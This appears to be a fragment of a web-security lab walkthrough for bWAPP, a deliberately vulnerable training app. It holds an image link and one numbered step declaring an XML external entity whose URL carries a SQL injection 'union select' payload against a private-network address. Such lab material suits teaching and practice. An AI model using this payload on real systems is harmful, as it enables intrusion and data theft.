 3. <!ENTITY bWAPP SYSTEM "http://192.168.163.150/news.php?newsid=-11+union+select+1,user()">